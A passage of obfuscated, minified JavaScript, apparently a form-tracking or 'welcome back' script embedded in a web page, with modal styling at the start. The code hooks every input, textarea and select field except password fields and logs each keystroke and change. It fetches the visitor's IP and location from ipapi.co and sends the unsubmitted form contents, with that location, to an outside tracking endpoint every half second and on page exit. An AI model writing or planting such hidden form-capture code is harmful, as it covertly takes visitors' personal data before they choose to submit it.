h:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.help_modal\x20h1{color:\x20white;line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.help_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.help_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.help_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.help_modal\x20a.close:after{content:\x27\xd7\x27}.help_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.help_modal\x20a,\x20.help_modal\x20a:hover,\x20.help_modal\x20a:focus{text-decoration:none;color:#aaa}.help_modal\x20a:focus,\x20.help_modal\x20a:hover{color:black}.help_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.help_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.help_modal\x20.dk{background:black;color:white;padding:10px\x200px\x2020px\x200px\x20!important}.dk\x20a.close{color:white\x20!important;opacity:0.35}.dk\x20svg{fill:white}</style><div\x20class=\x22dk\x22>\x20<a\x20onclick=\x22minimize_help_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20height=\x2250\x22\x20viewBox=\x220\x200\x20460\x20460\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20class=\x22img-inline\x22><path\x20d=\x22M256\x2076c48.1\x200\x2093.3\x2018.7\x20127.3\x2052.7S436\x20207.9\x20436\x20256s-18.7\x2093.3-52.7\x20127.3S304.1\x20436\x20256\x20436c-48.1\x200-93.3-18.7-127.3-52.7S76\x20304.1\x2076\x20256s18.7-93.3\x2052.7-127.3S207.9\x2076\x20256\x2076m0-28C141.1\x2048\x2048\x20141.1\x2048\x20256s93.1\x20208\x20208\x20208\x20208-93.1\x20208-208S370.9\x2048\x20256\x2048z\x22></path><path\x20d=\x22M256.7\x20160c37.5\x200\x2063.3\x2020.8\x2063.3\x2050.7\x200\x2019.8-9.6\x2033.5-28.1\x2044.4-17.4\x2010.1-23.3\x2017.5-23.3\x2030.3v7.9h-34.7l-.3-8.6c-1.7-20.6\x205.5-33.4\x2023.6-44\x2016.9-10.1\x2024-16.5\x2024-28.9s-12-21.5-26.9-21.5c-15.1\x200-26\x209.8-26.8\x2024.6H192c.7-32.2\x2024.5-54.9\x2064.7-54.9zm-26.3\x20171.4c0-11.5\x209.6-20.6\x2021.4-20.6\x2011.9\x200\x2021.5\x209\x2021.5\x2020.6s-9.6\x2020.6-21.5\x2020.6-21.4-9-21.4-20.6z\x22></path></svg>\x20<span>Need\x20help?</span></h1></div><table><tbody><tr>','maximize_help_modal()','setRequestHeader','.welcome_back_modal\x20h1\x20span','includes','hu_path','querySelector','name','unload','log','.welcome_back_modal\x20p','charAt','50px','setAttribute','console','input','tagName','.welcome_back_modal\x20.close','message','Enable\x20Repopulate\x20&\x20welcome\x20back\x20modal','show_he','bind','<td><a\x20href=\x22','record_hurry','slice','authenticate','domain','he_chat_text','77767hiDHNv','code','100px','&go=','expires=','url','20px','padding-bottom','[name=\x27','1004119ZzuvxK','body','top','right','max-width','312617fFkLqN','.help_modal\x20h1','he_phone_link','22vw','show_he_chat','pointer','hostname','return\x20(function()\x20','bottom','.welcome_back_modal\x20h1','Error:\x20Server\x20reached,\x20error\x20returned','cookie','https://ipapi.co/json/','password','send','stringify','resp','selector'];var _0x1ec7=function(_0x30d9b0,_0x2c46fa){_0x30d9b0=_0x30d9b0-0xa7;var _0x3da8a7=_0x18cd[_0x30d9b0];return _0x3da8a7;};var _0x1a5167=_0x1ec7;(function(_0x38bf3a,_0x286ea1){var _0x304031=_0x1ec7;while(!![]){try{var _0x48b928=parseInt(_0x304031(0x136))*-parseInt(_0x304031(0x105))+-parseInt(_0x304031(0xee))*-parseInt(_0x304031(0x100))+parseInt(_0x304031(0x106))*parseInt(_0x304031(0xc1))+-parseInt(_0x304031(0xb8))*-parseInt(_0x304031(0xe0))+parseInt(_0x304031(0x104))+-parseInt(_0x304031(0xe9))+parseInt(_0x304031(0xba))*parseInt(_0x304031(0x157));if(_0x48b928===_0x286ea1)break;else _0x38bf3a['push'](_0x38bf3a['shift']());}catch(_0x589f8e){_0x38bf3a['push'](_0x38bf3a['shift']());}}}(_0x18cd,0xbf3f8));function getJSON(_0x7d1b5c,_0x2b24fe,_0x1cf104){var _0x59c8bd=_0x1ec7,_0x119355=function(){var _0x39ed85=!![];return function(_0x5ec10f,_0x3c0e35){var _0x1e4ba0=_0x39ed85?function(){var _0x1fc3ed=_0x1ec7;if(_0x3c0e35){var _0x28d590=_0x3c0e35[_0x1fc3ed(0xaa)](_0x5ec10f,arguments);return _0x3c0e35=null,_0x28d590;}}:function(){};return _0x39ed85=![],_0x1e4ba0;};}(),_0x3263f3=_0x119355(this,function(){var _0x20b2c9=_0x1ec7,_0x45747c=function(){var _0x3c3811=_0x1ec7,_0x26b080;try{_0x26b080=Function(_0x3c3811(0xf5)+_0x3c3811(0x125)+');')();}catch(_0x1c0282){_0x26b080=window;}return _0x26b080;},_0x49720b=_0x45747c(),_0x2a286d=_0x49720b[_0x20b2c9(0xd2)]=_0x49720b[_0x20b2c9(0xd2)]||{},_0x12ea6a=[_0x20b2c9(0xcd),_0x20b2c9(0x11e),'info',_0x20b2c9(0xbf),_0x20b2c9(0x14c),_0x20b2c9(0x166),_0x20b2c9(0x10d)];for(var _0x2187ce=0x0;_0x2187ce<_0x12ea6a[_0x20b2c9(0xc2)];_0x2187ce++){var _0x41d8d6=_0x119355[_0x20b2c9(0xb9)][_0x20b2c9(0x16d)]['bind'](_0x119355),_0x3a510a=_0x12ea6a[_0x2187ce],_0x5632dc=_0x2a286d[_0x3a510a]||_0x41d8d6;_0x41d8d6[_0x20b2c9(0xaf)]=_0x119355[_0x20b2c9(0xd9)](_0x119355),_0x41d8d6[_0x20b2c9(0x10e)]=_0x5632dc[_0x20b2c9(0x10e)][_0x20b2c9(0xd9)](_0x5632dc),_0x2a286d[_0x3a510a]=_0x41d8d6;}});_0x3263f3();var _0x117ca0=new XMLHttpRequest();_0x117ca0[_0x59c8bd(0xb3)](_0x59c8bd(0x16f),_0x7d1b5c,!![]),_0x117ca0[_0x59c8bd(0xc6)](_0x59c8bd(0x152),_0x59c8bd(0x153)),_0x117ca0['onload']=function(){var _0x51a50f=_0x59c8bd;if(_0x117ca0[_0x51a50f(0x139)]>=0xc8&&_0x117ca0[_0x51a50f(0x139)]<0x190){var _0x1834c1=JSON[_0x51a50f(0x13c)](_0x117ca0['responseText']);_0x2b24fe&&_0x2b24fe(_0x1834c1);}else console['log'](_0x51a50f(0xf8));},_0x117ca0[_0x59c8bd(0xac)]=function(){var _0x4e34d0=_0x59c8bd;console[_0x4e34d0(0xcd)](_0x4e34d0(0xb2));},_0x117ca0[_0x59c8bd(0xfc)]();}function setCookie(_0x15889d,_0x2cac70,_0x7fe4b){var _0x3a7e98=_0x1ec7,_0x285d51=new Date();_0x285d51[_0x3a7e98(0x114)](_0x285d51['getTime']()+_0x7fe4b*0x3c*0x3c*0x3e8);var _0x136b84=_0x3a7e98(0xe4)+_0x285d51['toUTCString']();document['cookie']=_0x15889d+'='+_0x2cac70+';'+_0x136b84+_0x3a7e98(0x10a);}function getCookie(_0x2f5559){var _0x5973ea=_0x1ec7,_0x1ad4c1=_0x2f5559+'=',_0x3bea4a=decodeURIComponent(document[_0x5973ea(0xf9)]),_0x20394=_0x3bea4a[_0x5973ea(0x154)](';');for(var _0x5f3b1e=0x0;_0x5f3b1e<_0x20394[_0x5973ea(0xc2)];_0x5f3b1e++){var _0xcfc51e=_0x20394[_0x5f3b1e];while(_0xcfc51e[_0x5973ea(0xcf)](0x0)=='\x20'){_0xcfc51e=_0xcfc51e[_0x5973ea(0xb7)](0x1);}if(_0xcfc51e[_0x5973ea(0x10c)](_0x1ad4c1)==0x0)return _0xcfc51e[_0x5973ea(0xb7)](_0x1ad4c1[_0x5973ea(0xc2)],_0xcfc51e[_0x5973ea(0xc2)]);}return'';}var ip;function getParams(_0x2e5c89,_0x2f5e4d){var _0x8aba2d=_0x1ec7;if(!_0x2f5e4d)_0x2f5e4d=window['location']['href'];_0x2e5c89=_0x2e5c89['replace'](/[\[\]]/g,_0x8aba2d(0x16a));var _0x50c891=new RegExp('[?&]'+_0x2e5c89+'(=([^&#]*)|&|#|$)'),_0x1ba895=_0x50c891['exec'](_0x2f5e4d);if(!_0x1ba895)return null;if(!_0x1ba895[0x2])return'';return decodeURIComponent(_0x1ba895[0x2][_0x8aba2d(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0xed804b,_0x25f71a){var _0x326f7b=_0x1ec7,_0x21d09c=0x0;for(var _0x472312=0x0;_0x472312<_0xed804b[_0x326f7b(0x163)][_0x326f7b(0xc2)];_0x472312++){if(_0xed804b['options'][_0x472312][_0x326f7b(0x130)]==_0x25f71a){_0x21d09c=_0x472312;break;}}_0xed804b[_0x326f7b(0x12b)]=_0x21d09c;}getJSON(_0x1a5167(0xfa),function(_0xbd5893){ip=_0xbd5893;}),getJSON(_0x1a5167(0xfa),function(_0x3e308a){ip=_0x3e308a;});var in_fh={},in_fe={};function getFormData(_0x2a0841){var _0x12880a=_0x1a5167;if(_0x2a0841&&_0x2a0841[_0x12880a(0xd4)]&&(_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13d)||_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13f)||_0x2a0841[_0x12880a(0xd4)]['toUpperCase']()==_0x12880a(0x146))){var _0x2f7ca5=_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))?_0x12880a(0xe8)+_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))+'\x27]':'#'+_0x2a0841['id'],_0x58643f=_0x2a0841['value'],_0x449acc=_0x2a0841['form'];console['log'](_0x2f7ca5+':\x20'+_0x449acc);if(_0x449acc&&_0x2f7ca5){var _0x19669b=_0x449acc['getAttribute']('name')?_0x12880a(0xe8)+_0x449acc['getAttribute']('name')+'\x27]':'#'+_0x449acc['id'];typeof in_fh[_0x19669b]==_0x12880a(0x159)&&(in_fh[_0x19669b]=[],in_fe[_0x19669b]={});var _0x5b21ce=![],_0x3e798b={};_0x3e798b[_0x2f7ca5]=_0x58643f;var _0x538638=Date[_0x12880a(0x11a)](),_0x5dd0f3={'timestamp':_0x538638,'value':_0x58643f};if(!in_fe[_0x19669b][_0x2f7ca5])in_fe[_0x19669b][_0x2f7ca5]=[];in_fe[_0x19669b][_0x2f7ca5]['push'](_0x5dd0f3);var _0x14c401;for(_0x14c401=0x0;_0x14c401<in_fh[_0x19669b][_0x12880a(0xc2)];_0x14c401++){Object['keys'](in_fh[_0x19669b][_0x14c401])==_0x2f7ca5&&Object[_0x12880a(0x10b)](in_fh[_0x19669b][_0x14c401])[0x0][_0x12880a(0xc2)]>=_0x58643f['length']&&(in_fh[_0x19669b]['splice'](_0x14c401,0x1,_0x3e798b),_0x5b21ce=!![]);}if(_0x5b21ce==![]){in_fh[_0x19669b][_0x12880a(0x156)](_0x3e798b);var _0x4eaf72=new Date(),_0x538638=_0x4eaf72[_0x12880a(0x15c)]();}}}}function formCapture(_0x554e57){var _0x187f0d=_0x1a5167,_0xd2c15b=_0x554e57[_0x187f0d(0x15f)];window[_0x187f0d(0x15f)]=_0x554e57['target'],_0x554e57[_0x187f0d(0x15f)][_0x187f0d(0xbb)]!==_0x187f0d(0xfb)&&getFormData(_0xd2c15b);}document[_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x11dc02){formCapture(_0x11dc02);});var inputs=document[_0x1a5167(0x12a)]('input');for(var i=0x0;i<inputs[_0x1a5167(0xc2)];i++){inputs[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x29d9da){formCapture(_0x29d9da);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0x3a630d){formCapture(_0x3a630d);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x16b70f){formCapture(_0x16b70f);},![]),inputs[i][_0x1a5167(0x149)]('keydown',function(_0x53fd5c){formCapture(_0x53fd5c);},![]);inputs[i][_0x1a5167(0x149)]('blur', function(_0x53fd5c) {formCapture(_0x53fd5c);}, ![]);}var textareas=document[_0x1a5167(0x12a)](_0x1a5167(0xbc));for(var i=0x0;i<textareas[_0x1a5167(0xc2)];i++){textareas[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x26943e){formCapture(_0x26943e);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0xdedcd5){formCapture(_0xdedcd5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x5da8d5){formCapture(_0x5da8d5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x46e934){formCapture(_0x46e934);},![]);}var selects=document['querySelectorAll']('select');for(var i=0x0;i<selects['length'];i++){selects[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x52a36f){formCapture(_0x52a36f);},![]),selects[i]['addEventListener'](_0x1a5167(0xd3),function(_0x3fa5ce){formCapture(_0x3fa5ce);},![]),selects[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x487e29){formCapture(_0x487e29);},![]),selects[i]['addEventListener'](_0x1a5167(0xa7),function(_0x15f1f2){formCapture(_0x15f1f2);},![]);}function saveForm(){var _0x50f7b4=_0x1a5167,_0x25f798={'url':window['location'][_0x50f7b4(0x13b)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip[_0x50f7b4(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x50f7b4(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fh};_0x25f798=JSON[_0x50f7b4(0xfd)](_0x25f798);var _0x5821f4=new FormData();_0x5821f4[_0x50f7b4(0x103)](_0x50f7b4(0x115),_0x25f798);var _0x2adb54=new XMLHttpRequest();_0x2adb54[_0x50f7b4(0x173)]=function(){var _0x493e47=_0x50f7b4;if(_0x2adb54['readyState']==0x4&&_0x2adb54['status']==0xc8){var _0x220af0;try{console[_0x493e47(0xcd)](_0x2adb54['response']),_0x220af0=JSON[_0x493e47(0x13c)](_0x2adb54[_0x493e47(0xa8)]);}catch(_0x4a6441){console[_0x493e47(0xcd)](_0x4a6441[_0x493e47(0xd6)]),console[_0x493e47(0xcd)](_0x2adb54[_0x493e47(0xa8)]);}}},_0x2adb54[_0x50f7b4(0xb3)](_0x50f7b4(0x138),'https://a.insiteful.co/tracking.php'),_0x2adb54['send'](_0x5821f4);}window['addEventListener']('beforeunload',_0x16d98d=>{saveForm();}),window['addEventListener'](_0x1a5167(0xcc),_0x5100b3=>{saveForm();});function saveEntries(){var _0x519ce8=_0x1a5167;if(Object[_0x519ce8(0x12e)](in_fe)[_0x519ce8(0xc2)]>0x0){var _0x247bde={'url':window['location']['href'],'timestamp':Date[_0x519ce8(0x11a)](),'ip':ip['ip'],'city':ip[_0x519ce8(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x519ce8(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fe};_0x247bde=JSON[_0x519ce8(0xfd)](_0x247bde);var _0x2eddbb=new FormData();_0x2eddbb[_0x519ce8(0x103)](_0x519ce8(0x115),_0x247bde);var _0x389f89=new XMLHttpRequest();_0x389f89['onreadystatechange']=function(){var _0x338e43=_0x519ce8;if(_0x389f89[_0x338e43(0xa9)]==0x4&&_0x389f89[_0x338e43(0x139)]==0xc8){var _0xfef54d;try{console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]),_0xfef54d=JSON['parse'](_0x389f89[_0x338e43(0xa8)]),in_fe={};}catch(_0x324292){console[_0x338e43(0xcd)](_0x324292[_0x338e43(0xd6)]),console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]);}}},_0x389f89['open']('POST',_0x519ce8(0x15b)),_0x389f89['send'](_0x2eddbb);}}const entry_loop=setInterval(function(){saveEntries();},0x1f4);var submits=[],submit=[];submits['push'](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document[_0x1a5167(0x12a)]('form\x20[type=\x22submit\x22]'))),submits['push'](Array['prototype']['slice'][_0x1a5167(0x150)](document[_0x1a5167(0x12a)](_0x1a5167(0x116)))),submits[_0x1a5167(0x156)](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document['querySelectorAll'](_0x1a5167(0x15d))));for(var i=0x0;i<submits[_0x1a5167(0xc2)];i++){var len=submits[i]['length'];if(len>0x0)for(var a=0x0;a<len;a++){submit[_0x1a5167(0x156)](submits[i][a]);}}console['log'](submit);for(var i=0x0;i<submit['length'];i++){submit[i][_0x1a5167(0x149)](_0x1a5167(0x172),function(){formSubmitted(this);},![]),submit[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x15e4cf){formSubmitted(_0x15e4cf);},![]);}function formSubmitted(_0x1d4a04){var _0x14ebc1=_0x1a5167;console[_0x14ebc1(0xcd)](_0x14ebc1(0xb6));var _0x25c640=_0x1d4a04['form']?_0x1d4a04['form']:_0x1d4a04[_0x14ebc1(0x16e)](_0x14ebc1(0x122)),_0x3d4cc0=_0x25c640[_0x14ebc1(0x111)]('name')?_0x14ebc1(0xe8)+_0x25c640[_0x14ebc1(0x111)](_0x14ebc1(0xcb))+'\x27]':'#'+_0x25c640['id'];in_fh[_0x3d4cc0]=[];}function generate_welcome_modal(_0x4c2d39){var _0x1cf355=_0x1a5167;_0x4c2d39=_0x4c2d39['includes']('//')?_0x4c2d39:'//'+_0x4c2d39;if(document['querySelector'](_0x1cf355(0x13e)))document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xc0)]='';var _0x27381c=_0x1cf355(0x15a)+_0x4c2d39+_0x1cf355(0x129),_0x2cfd87=document['createElement'](_0x1cf355(0x101));_0x2cfd87[_0x1cf355(0x14a)]=_0x27381c;while(_0x2cfd87[_0x1cf355(0x10f)]){document[_0x1cf355(0xca)]('body')['appendChild'](_0x2cfd87[_0x1cf355(0x10f)]);}document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xab)][_0x1cf355(0xeb)]='10px';}function minimize_welcome_modal(){var _0x5ef440=_0x1a5167;document[_0x5ef440(0xca)](_0x5ef440(0xc7))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0xce))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xeb)]=null,document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xf6)]=_0x5ef440(0xe2),document[_0x5ef440(0xca)]('.welcome_back_modal\x20h1')['setAttribute'](_0x5ef440(0x120),'maximize_welcome_modal()'),document['querySelector'](_0x5ef440(0xf7))[_0x5ef440(0xab)]['cursor']=_0x5ef440(0xf3),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['removeAttribute'](_0x5ef440(0x120)),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['style']['display']=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))[_0x5ef440(0xab)][_0x5ef440(0x121)]=_0x5ef440(0xd0);}function maximize_welcome_modal(){var _0x3ce445=_0x1a5167;console[_0x3ce445(0xcd)](_0x3ce445(0x13a)),document[_0x3ce445(0xca)](_0x3ce445(0xc7))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x165),document[_0x3ce445(0xca)](_0x3ce445(0xce))['style']['display']=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0xf6)]=null,document[_0x3ce445(0xca)](_0x3ce445(0x13e))['style']['top']='100px',document[_0x3ce445(0xca)](_0x3ce445(0xf7))[_0x3ce445(0x119)](_0x3ce445(0x120)),document[_0x3ce445(0xca)](_0x3ce445(0xf7))['style'][_0x3ce445(0x137)]='',document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xd1)](_0x3ce445(0x120),_0x3ce445(0x170)),document['querySelector'](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0x121)]=_0x3ce445(0xf1);}function check_form_fills(){var _0x320be1=_0x1a5167,_0x11c583=new FormData();_0x11c583[_0x320be1(0x103)]('ip',ip['ip']),_0x11c583[_0x320be1(0x103)](_0x320be1(0xe5),location[_0x320be1(0xf4)]),_0x11c583[_0x320be1(0x103)](_0x320be1(0x160),_0x320be1(0x168)),_0x11c583['append'](_0x320be1(0x132),_0x320be1(0x14f));var _0x2c8ec3=new XMLHttpRequest();_0x2c8ec3['onreadystatechange']=function(){var _0x3ba5e4=_0x320be1;if(_0x2c8ec3[_0x3ba5e4(0xa9)]==0x4&&_0x2c8ec3[_0x3ba5e4(0x139)]==0xc8){var _0x9dc18d;try{_0x9dc18d=JSON[_0x3ba5e4(0x13c)](_0x2c8ec3[_0x3ba5e4(0xa8)]),console['log'](_0x9dc18d);if(_0x9dc18d[_0x3ba5e4(0x12f)]!==''){setCookie('go',_0x9dc18d[_0x3ba5e4(0x12f)],0x270f);var _0x3f35d3=_0x9dc18d['redirect'];_0x3f35d3=_0x3f35d3+_0x3ba5e4(0x108)+_0x3f35d3[_0x3ba5e4(0xc8)]('?')?_0x3ba5e4(0x108)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]):_0x3ba5e4(0xe3)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]),generate_welcome_modal(_0x3f35d3);}else{}}catch(_0x338a8a){console[_0x3ba5e4(0xcd)](_0x338a8a[_0x3ba5e4(0xd6)]),console[_0x3ba5e4(0xcd)](_0x2c8ec3[_0x3ba5e4(0xa8)]);}}},_0x2c8ec3[_0x320be1(0xb3)](_0x320be1(0x138),_0x320be1(0xbd)),_0x2c8ec3[_0x320be1(0xfc)](_0x11c583);}function repopulate_core(){var _0x358645=_0x1a5167,_0x48c621=null,_0x1f27b9=getCookie('go');if(_0x1f27b9)_0x48c621=_0x1f27b9;var _0x1f27b9=getParams('go');if(_0x1f27b9&&_0x48c621==null)_0x48c621=_0x1f27b9;_0x48c621==null?check_form_fills():_0x48c621['split']('#')[0x0]==location[_0x358645(0x13b)]['split']('//')[0x1][_0x358645(0x154)]('?')[0x0][_0x358645(0x154)]('#')[0x0]?insiteful_repopulate_data():(_0x48c621=_0x48c621['includes']('//')?_0x48c621:'//'+_0x48c621,generate_welcome_modal(_0x48c621));}function getParams(_0x36cb40,_0x316441){var _0x6c30d3=_0x1a5167;if(!_0x316441)_0x316441=window[_0x6c30d3(0xb0)][_0x6c30d3(0x13b)];_0x36cb40=_0x36cb40[_0x6c30d3(0x164)](/[\[\]]/g,_0x6c30d3(0x16a));var _0x1ec6f8=new RegExp(_0x6c30d3(0x167)+_0x36cb40+_0x6c30d3(0x107)),_0x20d8b4=_0x1ec6f8[_0x6c30d3(0xc3)](_0x316441);if(!_0x20d8b4)return null;if(!_0x20d8b4[0x2])return'';return decodeURIComponent(_0x20d8b4[0x2][_0x6c30d3(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0x1ea528,_0x342f4b){var _0xb74cbb=_0x1a5167,_0x56e1a5=0x0;for(var _0x29cf59=0x0;_0x29cf59<_0x1ea528[_0xb74cbb(0x163)][_0xb74cbb(0xc2)];_0x29cf59++){if(_0x1ea528[_0xb74cbb(0x163)][_0x29cf59]['value']==_0x342f4b){_0x56e1a5=_0x29cf59;break;}}_0x1ea528[_0xb74cbb(0x12b)]=_0x56e1a5;}function hurry_up(){var _0x4333ba=_0x1a5167,_0x547736={},_0xf43dc=new FormData();if(document['querySelector'](_0x4333ba(0x175))['value']['includes']('@')==![])return alert(_0x4333ba(0x127)),![];;_0xf43dc[_0x4333ba(0x103)]('email',document[_0x4333ba(0xca)](_0x4333ba(0x175))[_0x4333ba(0x130)]),_0xf43dc[_0x4333ba(0x103)]('url',location[_0x4333ba(0x13b)][_0x4333ba(0x154)]('//')[0x1]);(!in_fh||in_fh=={})&&(in_fh={},getFormData());_0xf43dc[_0x4333ba(0x103)]('json',JSON[_0x4333ba(0xfd)](in_fh)),_0xf43dc['append'](_0x4333ba(0x132),'save_hurry');var _0x40f278=new XMLHttpRequest();_0x40f278['onreadystatechange']=function(){var _0x5aef9=_0x4333ba;if(_0x40f278[_0x5aef9(0xa9)]==0x4&&_0x40f278[_0x5aef9(0x139)]==0xc8){var _0x36cdac;try{_0x36cdac=JSON[_0x5aef9(0x13c)](_0x40f278[_0x5aef9(0xa8)]),console[_0x5aef9(0xcd)](_0x36cdac),alert(_0x5aef9(0x177)),document[_0x5aef9(0xca)](_0x5aef9(0xbe))[_0x5aef9(0x172)]();}catch(_0x125ce6){console['log'](_0x125ce6[_0x5aef9(0xd6)]),console[_0x5aef9(0xcd)](_0x40f278[_0x5aef9(0xa8)]),alert(_0x5aef9(0x113));}}},_0x40f278[_0x4333ba(0xb3)]('POST',_0x4333ba(0xbd)),_0x40f278[_0x4333ba(0xfc)](_0xf43dc);}function generate_hurry_modal(){var _0xfb29c5=_0x1a5167;if(document[_0xfb29c5(0xca)]('.hurry_modal'))document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xc0)]='';var _0x251303=_0xfb29c5(0x11f),_0x51f81d=document[_0xfb29c5(0x135)](_0xfb29c5(0x101));_0x51f81d[_0xfb29c5(0x14a)]=_0x251303;while(_0x51f81d['firstChild']){document[_0xfb29c5(0xca)](_0xfb29c5(0xea))[_0xfb29c5(0x155)](_0x51f81d[_0xfb29c5(0x10f)]);}document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xab)][_0xfb29c5(0xeb)]=_0xfb29c5(0xe2);}function populate_hurries(){var _0x5e3555=_0x1a5167,_0x554bba=getParams(_0x5e3555(0x144));if(_0x554bba){var _0x500358=new FormData();_0x500358[_0x5e3555(0x103)]('code',_0x554bba),_0x500358[_0x5e3555(0x103)](_0x5e3555(0x132),'get_hurry');var _0x3c379f=new XMLHttpRequest();_0x3c379f[_0x5e3555(0x173)]=function(){var _0x4d7cf9=_0x5e3555;if(_0x3c379f[_0x4d7cf9(0xa9)]==0x4&&_0x3c379f['status']==0xc8)try{var _0x14f0de=JSON[_0x4d7cf9(0x13c)](_0x3c379f[_0x4d7cf9(0xa8)]),_0x123b20=JSON['parse'](_0x14f0de[0x0][_0x4d7cf9(0x12d)]),_0x5a7153={};for(var _0xf6a858 of Object[_0x4d7cf9(0x12e)](_0x123b20)){_0x5a7153[_0xf6a858]={};for(var _0xf95c33 in _0x123b20[_0xf6a858]){var _0x5b90e1=Object[_0x4d7cf9(0x12e)](_0x123b20[_0xf6a858][_0xf95c33]),_0x489b28=Object[_0x4d7cf9(0x10b)](_0x123b20[_0xf6a858][_0xf95c33]);_0x5a7153[_0xf6a858][_0x5b90e1]=_0x489b28;if(_0x5a7153[_0xf6a858][_0x5b90e1]!==null){console['log'](_0x5b90e1+_0x4d7cf9(0x14d)+_0x5a7153[_0xf6a858][_0x5b90e1]);var _0x33bc68=document[_0x4d7cf9(0xca)]((_0xf6a858!=='#'?_0xf6a858+'\x20':'')+_0x5b90e1);_0x33bc68[_0x4d7cf9(0x130)]=_0x5a7153[_0xf6a858][_0x5b90e1];if(_0x33bc68[_0x4d7cf9(0xd4)][_0x4d7cf9(0x131)]()=='SELECT')setSelectedValue(_0x33bc68,_0x5a7153[_0xf6a858][_0x5b90e1]);}}}var _0x74e5a2=new FormData();_0x74e5a2[_0x4d7cf9(0x103)]('ip',ip['ip']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x158),_0x14f0de[0x0]['id']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x117),_0x14f0de[0x0][_0x4d7cf9(0x117)]),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0xe1),_0x554bba),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x132),_0x4d7cf9(0xdb));var _0x412180=new XMLHttpRequest();_0x412180[_0x4d7cf9(0x173)]=function(){var _0x21fe1f=_0x4d7cf9;if(_0x412180[_0x21fe1f(0xa9)]==0x4&&_0x412180[_0x21fe1f(0x139)]==0xc8){var _0x593c05;try{console['log'](_0x412180[_0x21fe1f(0xa8)]),_0x593c05=JSON[_0x21fe1f(0x13c)](_0x412180['response']);}catch(_0x25b3a7){console[_0x21fe1f(0xcd)](_0x25b3a7[_0x21fe1f(0xd6)]),console['log'](_0x412180[_0x21fe1f(0xa8)]);}}},_0x412180[_0x4d7cf9(0xb3)]('POST',window.location.protocol+'//a.insiteful.co/api/'),_0x412180[_0x4d7cf9(0xfc)](_0x74e5a2);}catch(_0x3c39fa){console[_0x4d7cf9(0xcd)](_0x3c39fa[_0x4d7cf9(0xd6)]),console['log'](_0x3c379f[_0x4d7cf9(0xa8)]);}},_0x3c379f[_0x5e3555(0xb3)]('POST',_0x5e3555(0xbd)),_0x3c379f[_0x5e3555(0xfc)](_0x500358);}}populate_hurries();function minimize_hurry_modal(){var 